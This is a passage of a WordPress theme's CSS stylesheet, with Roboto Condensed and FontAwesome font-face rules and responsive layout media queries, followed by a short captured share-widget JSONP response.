  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsCGXDOnx9ptx3UTSPTrfsgk.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsAZ98xO_Wnt-JIem4AuLGfs.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsE1G989qbVg6RT5ly5jB8V8.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsJ84zb0nVte6liF9gGtpo1Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsD86pq2NkPzVgw_9lpT6RGI.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsDAdhzWOYhqHvOZMRGaEyPo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nDW5FUgIgejJvrHuLWqrSMw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nA30BZHTGu2N_DqssQcMQNQ.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nPDoBG10JtAX-GAwn6iwU1Y.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nGhQuge17febRYSUkWKdLWA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nBBtmDLrZTTOm3p1EhiGCXc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nEV356qNqHCUb41pS3zqMSE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nHm2hrkyco9jQ3NKMXpgOBg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}




@font-face {
  font-family: 'FontAwesome';
  src: url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.eot');
  src: url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.woff2') format('woff2'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.woff') format('woff'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.ttf') format('truetype'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@media screen and (min-width: 1025px){
	.col-lg-5{
		width: 20%;
	}
}
@media screen and (max-width: 1300px) { 
	.navbar-default .navbar-nav>li>a{
		font-size: 14px;
	}
	.owl-prev {
	    left: 20px;
	}
	.owl-next {
	    right: 20px;
	}
}

@media screen and (max-width: 980px){
	
	.navbar-toggle {
		display: block;
		border: none;
		margin-left: 10px;
	}
	.navbar-default .navbar-toggle:hover, 
	.navbar-default .navbar-toggle:focus {
		background-color: #fff;
	}
	.navbar-collapse.collapse{
		display: none!important;
	}
	.navbar-ex1-collapse .navbar-nav{
		display: block;
	}
	.navbar-nav>li {
		padding-top: 5px;
		padding-bottom: 5px;
		margin-bottom: 5px;

		border-right: 1px dashed #fff;
		font-size: 13px;
		float: none;
		width: auto;
		display: inline-block;
	}	
	.navbar-default .navbar-toggle {
		margin: 0px;
		padding: 3px;
    		float: right;
    		position: relative;
   	 	background: #fff;
   	 	color: #37495f;
	}
	.navbar-default .navbar-toggle:before,
	.navbar-default .navbar-toggle:after{
		display: none;
		content:'';
	}
	.menu.nav.navbar-nav{
		background: #fff;
    		position: relative;
		z-index: 1;
	}
	.navbar {
		margin-bottom: 0px;
		border-bottom:none;
	}
	.navbar-default .navbar-collapse {
		border: none;
		margin-top: 5px;
		width: 100%;
		clear: both;
	}
	table,
	iframe{
		max-width: 100%!important;
		width: 100%!important;
	}
	.mobile_menu{
		position: absolute;
		top: 26px;
		left:0; 
		background: transparent;
		z-index: 2;
	}
	
	.logged-in .mobile_menu{
		top: 72px;
	}
	
	.hd_wd .fatheader .col-xs-12:nth-child(1){
		width: calc(100% - 60px);
	}
}
@media screen and (max-width: 768px){
	body {
		padding: 0;
	}
	.hd1 {
		font-size: 20px;
		padding: 10px 0;
	}
	.archive h2.entry-title{
		min-height: auto;
	    	text-align: center;
	    	margin-bottom: 0;
	}
	.hdng_enum {
	    min-height: auto;
	}
	.inadv ul{
		padding: 0px;
	}
	.categ_enum,
	.hdng_enum{
		text-align: center;
	}
	.posts_enum.nar .col-lg-6:nth-child(even) {
		margin-left: auto;
	}
	.posts_enum{
		    text-align: center;
	}
	.breadcrumbs, 
	.breadcrumbs a {
		font-size: 12px;
		margin-bottom: 0px;
	}
	.fatfooter .widget-container{
		margin-bottom: 20px;
	}
	.ftwr {
	    margin-top: 10px;
	    padding: 10px 0px;
	}
	.fatheader .col-xs-12:last-child .widget-container,
	.fatfooter .col-xs-12:last-child .widget-container{
		margin-bottom: 0px;
	}
	table.insh,
	.breadcrumbs span:last-child span{
		height: auto;
	}
	.entry-thumbnail.sing{
		text-align: center;
		display: block;
	}
	#secondary .hdng_enum.nar {
		margin-top: 10px;
	}
	.entry-thumbnail img, .entry-content img {
	    margin: 0 auto;
	    float: none;
	    display: block;
	}
	.pager {
	    margin: 5px 0;
	}

	.logo_inheader{
		margin-bottom: 10px;
	}
	.navbar-default{
		border: none;
	}
}
@media screen and (max-width: 568px){
	table.insh{
		display: block;
		position: relative;
	}
	table td,
	table.insh td{
		display: block!important;
		width: 100%!important;
		float: left!important;
		position: relative!important;
		padding: 10px!important;
	}
	table.loantb {
	    margin-bottom: 20px;
	}

	table.insh td.inadv{
		text-align: center;
	}
	.loanadvantg ul {
	    padding: 0;
	}
	
	#secondary{
		margin: 0 auto;
		float: none;
		text-align: center;
	}
	.single-thumb{
		margin: 0 auto 20px;
		float: none;
		display: block;
		text-align: center;
	}
	#content {
	    padding-top: 10px;
	    padding-bottom: 0px;
	}
	.archive article, .search article {
	    margin-bottom: 10px;
	}
	.categ_enum{
		min-height: auto;
	}
}
@media screen and (max-width: 320px){
	
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769095475228939
body_size: 396
content:
cb__utl_cb_share_1769095475228939('1ea92d09c43527572b24fe052f11127b');